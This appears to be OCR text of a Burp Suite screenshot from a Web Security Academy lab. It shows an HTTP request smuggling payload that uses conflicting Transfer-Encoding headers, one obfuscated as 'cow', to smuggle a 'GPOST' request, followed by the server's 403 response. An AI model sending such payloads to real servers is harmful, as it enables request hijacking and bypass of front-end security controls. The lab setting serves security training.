 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"